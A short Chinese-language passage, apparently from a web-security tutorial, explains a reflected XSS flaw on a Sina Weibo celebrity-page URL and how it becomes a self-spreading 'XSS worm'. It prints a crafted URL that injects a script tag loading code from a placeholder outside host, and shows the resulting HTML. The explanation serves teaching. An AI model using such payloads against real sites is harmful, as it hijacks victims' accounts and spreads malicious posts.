 新浪微博名人堂反射型 XSS 漏洞
攻击者发现 http://weibo.com/pub/star/g/xyyyd 这个 URL 的内容未经过滤直接输出到 HTML 中。
于是攻击者构建出一个 URL，然后诱导用户去点击：
http://weibo.com/pub/star/g/xyyyd"><script src=//xxxx.cn/image/t.js></script>
选择语言
用户点击这个 URL 时，服务端取出请求 URL，拼接到 HTML 响应中：
<li><a href="http://weibo.com/pub/star/g/xyyyd"><script src=//xxxx.cn/image/t.js></script>">
按分类检索</a></li>
浏览器接收到响应后就会加载执行恶意脚本 //xxxx.cn/image/t.js，在恶意脚本中利用用户的登录状态进行关
注、发微博、发私信等操作，发出的微博和私信可再带上攻击 URL，诱导更多人点击，不断放大攻击范围。这种
窃用受害者身份发布恶意内容，层层放大攻击范围的方式，被称为“XSS 蠕虫”。